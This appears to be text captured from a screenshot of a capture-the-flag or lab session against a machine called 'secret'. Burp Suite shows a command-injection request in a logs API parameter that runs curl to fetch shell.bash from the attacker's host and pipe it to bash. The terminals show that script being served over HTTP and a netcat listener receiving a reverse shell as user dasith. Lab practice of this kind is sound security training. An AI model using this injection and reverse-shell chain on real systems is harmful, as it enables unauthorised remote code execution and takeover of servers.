 Parrot
bracketz's Home
Documents
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.11.120 HTTP/1 ?
Request
Response
INSPECTOR
Pretty Raw Hex \n
1 GET /api/logs?file=index.js;curl+http%3a//10.10.14.81%3a8000/shell.bash|bash
HTTP/1.1
2 Host: 10.10.11.120
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Body Parameters (0)
Request Cookies (0)
bracketz@marians: ~/Desktop
File Edit View Search Terminal Help
bracketz:~ $ cd Desktop/
bracketz:~/Desktop $ ls -la
total 4
drwxr-xr-x 1 bracketz bracketz 118 nov  1 13:01 .
drwxr-xr-x 1 bracketz bracketz 660 nov  1 16:54 ..
drwxr-xr-x 1 bracketz bracketz  82 out 20 11:19 Documents
drwxr-xr-x 1 bracketz bracketz  38 out 21 19:51 machine
drwxr-xr-x 1 bracketz bracketz 100 out 30 20:58 picoctf
-rw-r--r-- 1 bracketz bracketz 242 nov  1 13:01 protocolmethods.txt
drwxr-xr-x 1 bracketz bracketz 218 out 31 15:16 recursively
drwxr-xr-x 1 bracketz bracketz  40 nov  1 16:09 secret
bracketz:~/Desktop $ vi shell.bash
bracketz:~/Desktop $ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.120 - - [01/Nov/2021 17:22:04] "GET /shell.bash HTTP/1.1" 200 -
bracketz@marians: ~/Desktop
File Edit View Search Terminal Help
bracketz:~ $ cd Desktop/
bracketz:~/Desktop $ ls -la
total 4
drwxr-xr-x 1 bracketz bracketz 118 nov  1 13:01 .
drwxr-xr-x 1 bracketz bracketz 660 nov  1 16:54 ..
drwxr-xr-x 1 bracketz bracketz  82 out 20 11:19 Documents
drwxr-xr-x 1 bracketz bracketz  38 out 21 19:51 machine
drwxr-xr-x 1 bracketz bracketz 100 out 30 20:58 picoctf
-rw-r--r-- 1 bracketz bracketz 242 nov  1 13:01 protocolmethods.txt
drwxr-xr-x 1 bracketz bracketz 218 out 31 15:16 recursively
drwxr-xr-x 1 bracketz bracketz  40 nov  1 16:09 secret
bracketz:~/Desktop $ nc -nvlp 3301
listening on [any] 3301 ...
connect to [10.10.14.81] from (UNKNOWN) [10.10.11.120] 38694
bash: cannot set terminal process group (1113): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$